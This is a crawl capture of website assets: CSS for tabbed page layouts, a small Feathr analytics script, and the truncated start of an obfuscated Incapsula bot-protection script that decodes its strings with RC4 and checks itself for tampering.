#twitter-list .slick-next {     right: 0; }
#twitter-list .slick-prev:before,
#twitter-list .slick-next:before { color:#fff; opacity:1; }

/* =================================================================
                        Media Queries
===================================================================*/


/* 16px baseline (180px - 767px) */
@media only screen and (min-width:11.250em) and (max-width:47.938em) {
	.siteHeader a.sitelogo,
	.siteHeader a.sitelogo:link,
	.siteHeader a.sitelogo:visited {float:none; display:block; width:100%; text-align:center;}

}

.division-item-header {
	border-top: 1px solid #C0C0C0;
}

.division-item-anchor {
	text-decoration: none;
}

.division-item-h3 {
	font-size: 24px;
	margin: 5px 0;
	color: #333333;
	padding: 40px 0 0;
}
/* Mobile First */

@media (min-width:1024px){
	.tabs-hold { background: #cecece;}
}

.tabs {margin-top:-70px;}

.tabSection {

}

.tabSection + .tabSection {

}

.tabContent {
	padding:40px 0;
	text-align: center;
}
.tabContent h3.tabs-title {
	font-size:22px;
}
.tabContent h5.tabs-title {
	font-weight:bold;
	line-height: 1em;
	font-size:17px;	
}
.item .tabs-title {
	margin:0;
}
.tabContent p:last-child {
	margin:0;
}

.js .tabContent {
  display: none;
}

.tabContent.active {
  display: block;
  padding: 26px;
}

.tabNav {
  display: none;
}

a.tabHeader, a.tabHeaderAlt {
  cursor: pointer;
  position:relative;
  display: block;
  	font-family: 'Kanit', sans-serif;
	padding: 13px  54px  13px 44px;
    background: #fff;
	color: #bc0c30;
	font-size: 24px;
	text-decoration: none;
    text-decoration: none;
	border-bottom: 1px solid #cccccc;
}


.tabHeader:hover, .tabHeader:focus {
  text-decoration: none;
}

.js .tabHeader:before {
	font-family: 'Basic-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	
	content: "i";
    position: absolute;
    top: 15px;
    left: 0;
	font-size: 28px;
}
.js .tabSection .tabHeader.t-about:before {
  font-family: 'Basic-Icons';
  content:"\e902";
}
.js .tabSection .tabHeader.t-issues:before {
  font-family: 'Basic-Icons';
  content:"\e915";
}
.js .tabSection .tabHeader.t-join:before {
  font-family: 'Basic-Icons';
  content:"\e916";
}
.js .tabSection .tabHeader.t-event:before {
  font-family: 'Basic-Icons';
  content:"\e904";
}
.js .tabSection .tabHeader.t-ethics:before {
  font-family: 'Basic-Icons';
  content:"\e918";
}

.js .tabHeader:after {
  content: '\2b';
  font-family: 'Basic-Icons';
  position:absolute;
  right:20px;
  top:14px;
  font-size: 14px;
}

.js .tabHeader.active:after {
  content: '-';
}


/* Large View - for most sites, min-width should be 60em or 40em, for this demo it's 30em */
@media (min-width: 48em) {
  .tabNav {
    display: table;	
	width:100%;
  }

  .tabNav a {
    display: table-cell;
	vertical-align: top;
	padding-right:20px;
    background: #fff;
    color: #bc0c30;
	font-size:24px;
	font-weight:300;
	font-family: 'Kanit', sans-serif;
    text-decoration: none;
	  -webkit-transition: all 0s ease;
		 -moz-transition: all 0s ease;
		   -o-transition: all 0s ease;
			  transition: all 0s ease;
	  -webkit-transition: background 0.5s ease;
		 -moz-transition: background 0.5s ease;
		   -o-transition: background 0.5s ease;
			  transition: background 0.5s ease;
  }

  .tabNav .active {
    text-decoration: none;
	color:#002854;
  }
  
  .tabNav a > span {
	position:relative;
	display:inline-block;
	padding: 19px 0 19px 44px;
	border-bottom: 5px solid transparent;
  }
  .tabNav a.active > span {
	border-bottom: 5px solid #002854;
  }
  .tabNav a.active > span:after {
	content: ""; 
	position: absolute;
    left: 50%;
    margin-left: -12px;
	
    /*
	bottom: -31px;
	border: 12px solid transparent;
    border-top: 14px solid#002854;
	*/

	width:0;
	height:0;
	bottom:-19px;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-top: 14px solid #002854;
  }  
  
  .tabNav a:hover span, .tabNav a:focus span {
    text-decoration: none;
	color: #002854;
	border-bottom: 5px solid #002854;	
  }
  .tabNav a > span:before {
	font-family: 'Basic-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	  
	content:"i";
	position:absolute;
	top:15px;
	left:0;
	font-size: 28px;
  }
  .tabNav a.t-about > span:before {
	  font-family: 'Basic-Icons';
	  content:"\e902";
  }
  .tabNav a.t-issues > span:before {
	  font-family: 'Basic-Icons';
	  content:"\e915";
  }
  .tabNav a.t-join > span:before {
	  font-family: 'Basic-Icons';
	  content:"\e916";
  }
  .tabNav a.t-event > span:before {
	  font-family: 'Basic-Icons';
	  content:"\e904";
  }  
  .tabNav a.t-ethics > span:before {
	  font-family: 'Basic-Icons';
	  content:"\e918";
  }    

  a.tabHeader {
    display: none;
  }

  .tabPanel {
  }

  .tabContent {

  }

  .tabSection {
    display: none;
  }

  .tabSection  + .tabSection {

  }

  .tabSection.active {
    display: block;
  }

  .tabSection.active .tabContent {
    display: block;
  }

  .no-js .tabSection {
    display: block;
  }
}

.tabSection.specialTab.active {
  display: none !important;
}

/* COLOR TABS */

.colorTabs {margin:0 0 2em 0;}
.colorTabs .tabSection {background: #49b2d0;}
.colorTabs, .colorTabs a {color:#fff; }
.colorTabs .tabContent {background:#017a9c; }
.colorTabs .tabNav a.active {background:#017a9c; }
.colorTabs .tabNav a {
	background:#48b2d0;
	color: #fff;
	border:1px solid #017a9c;
	border-right:none;
	text-align:center;
	padding:1em 1em;}

.colorTabs .tabNav a:last-child {
	border-right:1px solid #017a9c;}

.colorTabs .tabHeader {
	color: #fff;
	border-bottom:1px solid #017a9c;
}

.colorTabs .tabHeader.active {background:#015c77;}
.colorTabs .tabHeader:hover, .colorTabs .tabHeader:focus {background: #015c77;}


@media (min-width: 48em) {

	.colorTabs .tabNav {
		display: table;
		width:100%;}
	.colorTabs .tabNav a {
		background:#49b2d0;
		color: #fff;
		display:table-cell;
		floaT:none;}
	.colorTabs .tabCol {width:48%; margin:0 1em 0 0; display:inline-block; vertical-align:top;}
	.colorTabs .tabCol:last-child {margin:0;}
}


/* SIMPLE TABS */

.simpleTabs {margin:0 0 1em 0;}
.simpleTabs .tabNav {padding-right:80px;}
.simpleTabs .tabNav a {font-size:18px; background:#fff; border-right:1px solid #aaa8a8; padding:0 1em;}
.simpleTabs .tabNav a:last-child {border-right:none;}

.simpleTabs .tabNav a.active {color:#231F20;}

.simpleTabs .tabSection {background:#fff; border-bottom:1px solid #aaa8a8;}

.simpleTabs .tabHeader {font-size:18px; background:#fff; padding:0.6em 1em;}
.simpleTabs .tabHeader.active {color:#231F20; background:#fff; }
.simpleTabs .tabContent {padding:1.5em 0 0 0; position:relative;}
.simpleTabs .tabContent .tabMoreLink {margin:0 0 1em 0em ;}

@media (min-width: 48em) {
	.simpleTabs .tabContent .tabMoreLink {position:absolute; top:-20px; right:0; margin:0;}
}

.narrowTabs .tabNav a:first-child {padding-left:0;}
.narrowTabs .tabSection {border-bottom:none;}


.is-accordion .tabNav{
    display:none;
}

.is-accordion .tabHeader, .is-accordion .tabSection{
    display: block;
}

.page-tabs .tabNav a {
    font: 10.2px 'Lato', sans-serif;
    padding: 10px 8px;
    margin-right: 0;
}

.page-tabs .tabNav .active{
    color: #a18240;
}


--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=5b8840a207fd942de868b05d&pk=feathr
body_size: -283
content:
(function (w) {
    
        
    if (typeof w.feathr === 'function') {
        w.feathr('integrate', 'ttd', '6967d5222669a30002777afa');
    }
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '6967d5222669a30002777afa');
    }
        
    
}(window));

--- FILE ---
content_type: application/javascript
request_url: https://www.ndia.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23629
content:
var _0xf22d=['\x66\x4d\x4f\x31\x77\x70\x2f\x44\x6f\x4d\x4f\x51\x77\x37\x6a\x44\x6a\x63\x4f\x33\x77\x36\x62\x43\x74\x6d\x44\x43\x73\x41\x33\x43\x69\x6a\x44\x43\x68\x4d\x4b\x4c\x77\x35\x62\x43\x73\x6d\x76\x44\x6d\x6c\x50\x44\x69\x47\x55\x35\x77\x37\x2f\x44\x6c\x57\x42\x74\x77\x72\x73\x46','\x58\x6c\x77\x63','\x77\x34\x6a\x44\x76\x77\x30\x3d','\x77\x6f\x52\x4d\x77\x37\x78\x72','\x77\x35\x6c\x7a\x77\x37\x66\x43\x74\x57\x2f\x44\x69\x47\x34\x3d','\x77\x71\x6c\x78\x77\x37\x68\x75\x77\x37\x6a\x43\x67\x63\x4f\x4d\x77\x70\x4c\x44\x70\x7a\x42\x4c\x77\x35\x52\x6e\x43\x73\x4f\x62\x48\x6b\x58\x44\x6c\x51\x3d\x3d','\x77\x70\x39\x59\x77\x72\x45\x3d','\x57\x51\x6e\x43\x67\x67\x3d\x3d','\x77\x6f\x31\x6f\x4a\x67\x4d\x3d','\x41\x41\x68\x79\x44\x67\x2f\x43\x75\x4d\x4b\x37','\x77\x6f\x51\x32\x77\x37\x50\x43\x6b\x32\x6e\x44\x68\x6d\x34\x37\x4d\x73\x4f\x51\x77\x6f\x2f\x44\x6a\x73\x4f\x38\x45\x58\x37\x44\x6a\x38\x4b\x43\x66\x4d\x4b\x77\x54\x41\x3d\x3d','\x53\x48\x7a\x43\x72\x63\x4b\x44\x50\x38\x4f\x74\x77\x37\x66\x44\x69\x41\x3d\x3d','\x57\x38\x4f\x4b\x5a\x67\x3d\x3d','\x5a\x43\x62\x43\x6a\x67\x3d\x3d','\x65\x4d\x4f\x51\x41\x43\x6f\x3d','\x77\x34\x37\x44\x68\x4d\x4f\x31\x77\x35\x49\x35\x59\x58\x30\x3d','\x4f\x68\x7a\x43\x6d\x51\x3d\x3d','\x77\x70\x42\x4d\x57\x73\x4b\x62\x55\x6b\x38\x3d','\x42\x55\x48\x43\x68\x45\x44\x43\x74\x43\x74\x68\x4c\x73\x4f\x57\x64\x38\x4b\x79\x77\x35\x48\x43\x6d\x54\x33\x44\x74\x38\x4b\x66\x57\x4d\x4f\x70\x77\x70\x73\x3d','\x77\x37\x4a\x4f\x77\x72\x34\x3d','\x64\x73\x4b\x7a\x77\x35\x62\x44\x6d\x73\x4b\x47\x77\x6f\x4d\x3d','\x77\x36\x42\x38\x77\x36\x30\x70\x77\x71\x58\x44\x76\x4d\x4b\x49\x77\x36\x6b\x58\x4b\x38\x4f\x6b','\x77\x70\x5a\x57\x4f\x77\x73\x53\x77\x36\x76\x43\x6f\x63\x4b\x39\x77\x70\x77\x77\x44\x4d\x4f\x64\x77\x37\x4d\x69\x77\x35\x64\x74\x77\x36\x58\x44\x74\x73\x4b\x55\x77\x6f\x56\x78\x59\x78\x64\x59\x56\x73\x4b\x6f\x65\x4d\x4f\x61\x48\x38\x4f\x44\x42\x73\x4f\x46','\x58\x68\x34\x4d\x77\x72\x48\x44\x71\x32\x55\x38\x54\x41\x3d\x3d','\x77\x34\x56\x59\x77\x71\x6c\x45\x55\x73\x4f\x6b\x77\x37\x78\x6a','\x77\x72\x78\x6c\x77\x71\x33\x43\x73\x6a\x6e\x43\x6d\x67\x3d\x3d','\x57\x63\x4b\x63\x77\x72\x77\x3d','\x52\x6d\x51\x4a','\x47\x38\x4b\x39\x77\x37\x76\x43\x68\x67\x3d\x3d','\x48\x56\x44\x43\x6f\x63\x4b\x6d\x77\x35\x68\x77\x4f\x41\x3d\x3d','\x42\x4d\x4f\x76\x42\x79\x59\x75\x45\x78\x6b\x52\x55\x48\x37\x44\x6c\x63\x4f\x38\x77\x35\x46\x64','\x77\x70\x68\x67\x77\x34\x52\x47\x77\x34\x46\x54\x77\x70\x55\x79\x77\x36\x64\x34\x77\x35\x76\x44\x68\x31\x63\x61','\x77\x70\x5a\x4a\x77\x6f\x30\x36\x77\x37\x4a\x34\x57\x53\x50\x43\x69\x63\x4f\x64\x77\x71\x41\x61\x4a\x67\x3d\x3d','\x77\x6f\x31\x45\x77\x36\x74\x38\x77\x35\x70\x55\x77\x6f\x6f\x47\x77\x37\x59\x6e\x77\x37\x62\x44\x72\x32\x67\x6d\x77\x35\x6e\x43\x70\x6a\x51\x3d','\x77\x71\x5a\x6e\x4a\x77\x67\x4f\x77\x36\x48\x43\x73\x73\x4b\x76','\x77\x71\x4e\x78\x77\x70\x33\x43\x6d\x42\x33\x43\x6a\x73\x4f\x78\x77\x35\x50\x43\x74\x73\x4b\x6a\x77\x72\x45\x6c\x44\x44\x63\x38\x52\x57\x46\x32\x77\x72\x55\x3d','\x77\x6f\x6a\x43\x74\x4d\x4f\x6b','\x77\x71\x5a\x35\x4e\x77\x67\x3d','\x77\x6f\x31\x48\x77\x6f\x41\x3d','\x62\x38\x4b\x36\x77\x71\x59\x3d','\x58\x6b\x62\x43\x6d\x6a\x6a\x43\x72\x73\x4b\x75\x5a\x4d\x4f\x39\x4b\x45\x4a\x70\x77\x72\x35\x57\x61\x73\x4f\x39\x62\x6c\x4c\x44\x68\x6d\x72\x44\x67\x54\x62\x43\x76\x4d\x4f\x36\x65\x38\x4f\x73\x66\x6b\x6a\x43\x6c\x42\x44\x44\x6d\x51\x3d\x3d','\x42\x67\x2f\x44\x67\x67\x38\x3d','\x58\x4d\x4b\x64\x77\x35\x77\x3d','\x4b\x73\x4f\x4e\x43\x51\x3d\x3d','\x77\x34\x33\x44\x6c\x6a\x67\x68','\x65\x63\x4b\x70\x77\x34\x48\x43\x6e\x63\x4f\x36\x77\x71\x31\x4f\x43\x7a\x77\x68\x77\x37\x48\x44\x6f\x67\x3d\x3d','\x57\x73\x4f\x49\x59\x63\x4b\x62\x42\x63\x4f\x42\x77\x34\x62\x44\x6e\x38\x4b\x63\x4f\x78\x78\x6e\x43\x45\x41\x6f\x43\x73\x4f\x43\x54\x51\x3d\x3d','\x51\x6b\x6e\x44\x70\x63\x4b\x4f\x77\x6f\x4e\x68\x62\x44\x41\x4d\x55\x63\x4b\x6c\x77\x6f\x6b\x64\x50\x73\x4f\x42\x52\x30\x54\x43\x6b\x48\x64\x5a\x77\x70\x6e\x43\x74\x51\x3d\x3d','\x77\x36\x50\x43\x74\x38\x4b\x70\x42\x32\x73\x3d','\x52\x52\x67\x42\x77\x72\x54\x44\x73\x48\x73\x3d','\x55\x38\x4f\x6f\x57\x77\x3d\x3d','\x4c\x38\x4b\x6c\x77\x72\x77\x3d','\x62\x33\x4c\x43\x74\x4d\x4b\x57','\x49\x4d\x4b\x48\x77\x35\x30\x4f\x50\x38\x4b\x31\x48\x77\x3d\x3d','\x53\x63\x4b\x73\x4b\x6b\x50\x44\x72\x4d\x4f\x75\x4f\x38\x4b\x76\x77\x37\x6c\x35\x48\x44\x34\x36','\x4c\x73\x4b\x50\x77\x34\x34\x3d','\x54\x4d\x4f\x55\x59\x51\x3d\x3d','\x52\x73\x4b\x51\x46\x67\x3d\x3d','\x77\x36\x46\x66\x77\x6f\x6a\x43\x73\x7a\x76\x43\x6e\x38\x4b\x4f\x77\x6f\x67\x34\x66\x32\x6e\x43\x73\x42\x66\x44\x71\x6b\x64\x70\x56\x63\x4f\x59\x64\x38\x4f\x53\x57\x33\x34\x30\x45\x4d\x4f\x33\x44\x38\x4f\x38\x77\x71\x4e\x46\x77\x6f\x44\x44\x70\x38\x4f\x4e\x66\x63\x4f\x65\x77\x72\x7a\x44\x71\x51\x37\x43\x75\x4d\x4f\x30\x58\x51\x3d\x3d','\x77\x6f\x4e\x73\x77\x72\x34\x3d','\x43\x63\x4f\x34\x4c\x67\x3d\x3d','\x47\x63\x4b\x46\x53\x51\x3d\x3d','\x77\x37\x54\x44\x73\x53\x6b\x3d','\x56\x63\x4f\x4a\x61\x38\x4b\x61','\x55\x63\x4b\x61\x77\x72\x33\x44\x71\x4d\x4b\x75\x52\x73\x4f\x67\x54\x41\x3d\x3d','\x77\x37\x39\x6b\x77\x37\x48\x43\x67\x48\x38\x3d','\x77\x35\x66\x44\x73\x46\x51\x3d','\x5a\x73\x4f\x62\x77\x34\x70\x45\x77\x71\x77\x39\x46\x41\x35\x59\x77\x36\x37\x43\x67\x63\x4b\x5a\x77\x35\x76\x44\x70\x4d\x4f\x58\x77\x70\x78\x77\x48\x63\x4f\x6a\x57\x63\x4b\x70\x77\x35\x66\x43\x69\x38\x4f\x34\x77\x70\x45\x50\x56\x33\x66\x44\x6a\x63\x4f\x44\x43\x7a\x50\x43\x69\x4d\x4f\x6c\x77\x70\x4d\x32\x5a\x73\x4b\x48\x77\x71\x31\x31\x41\x32\x62\x44\x73\x4d\x4b\x48\x4e\x79\x59\x59\x4f\x44\x48\x44\x73\x78\x50\x44\x74\x42\x5a\x2b\x77\x34\x66\x43\x72\x38\x4b\x69\x57\x63\x4b\x35\x63\x63\x4f\x2f\x56\x6c\x6f\x42\x77\x71\x2f\x44\x74\x7a\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x46\x4a\x49\x41\x41\x3d','\x4f\x4d\x4b\x35\x77\x37\x76\x43\x74\x79\x74\x4a\x58\x41\x3d\x3d','\x46\x77\x66\x43\x6f\x63\x4f\x6a\x77\x72\x49\x3d','\x4f\x55\x72\x43\x75\x77\x3d\x3d','\x5a\x4d\x4b\x55\x4b\x41\x3d\x3d','\x63\x73\x4b\x72\x77\x35\x30\x3d','\x77\x34\x37\x44\x6e\x42\x51\x3d','\x77\x34\x46\x5a\x77\x6f\x6b\x3d','\x50\x31\x50\x43\x74\x41\x3d\x3d','\x59\x53\x37\x43\x6e\x41\x3d\x3d','\x77\x36\x2f\x44\x6f\x53\x73\x3d','\x48\x63\x4b\x48\x41\x41\x3d\x3d','\x58\x51\x41\x70','\x48\x42\x6a\x44\x69\x53\x55\x45\x77\x70\x4a\x63\x63\x38\x4b\x72\x77\x6f\x49\x7a','\x64\x63\x4b\x69\x77\x34\x6a\x44\x6c\x73\x4b\x63','\x47\x67\x54\x44\x6e\x67\x34\x6c\x42\x31\x72\x44\x6a\x6e\x4c\x43\x67\x4d\x4f\x34\x77\x36\x6b\x59\x59\x52\x4c\x43\x75\x73\x4b\x34\x77\x34\x34\x3d','\x77\x71\x56\x50\x77\x70\x67\x33\x77\x37\x31\x4f\x64\x51\x33\x43\x6e\x38\x4f\x53','\x65\x73\x4b\x78\x77\x72\x4d\x3d','\x4e\x63\x4f\x53\x47\x77\x3d\x3d','\x54\x32\x63\x4e\x4a\x51\x3d\x3d','\x46\x63\x4b\x56\x4c\x4d\x4b\x6a\x46\x46\x62\x44\x6e\x77\x3d\x3d','\x42\x73\x4b\x52\x42\x69\x72\x44\x6a\x57\x50\x43\x76\x38\x4f\x6b\x77\x34\x78\x4c\x77\x70\x38\x65\x77\x70\x2f\x43\x75\x44\x6e\x43\x70\x30\x4c\x44\x6d\x38\x4f\x75\x56\x73\x4f\x43\x48\x38\x4b\x76\x77\x36\x2f\x44\x6d\x51\x3d\x3d','\x59\x38\x4b\x78\x77\x6f\x45\x3d','\x53\x68\x51\x59','\x41\x73\x4b\x30\x77\x70\x6a\x44\x6f\x41\x3d\x3d','\x77\x71\x35\x73\x4a\x6a\x49\x4c\x77\x36\x50\x43\x74\x67\x3d\x3d'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x276164={'\x55\x78\x76':function _0x1d1de5(_0x5aec87,_0x1bcd41){return _0x5aec87+_0x1bcd41;},'\x4e\x4a\x67':function _0x38e857(_0x4e0bc1,_0x2d37a6){return _0x4e0bc1-_0x2d37a6;},'\x74\x79\x79':function _0x28a5ad(_0x5ef032,_0x1b527e){return 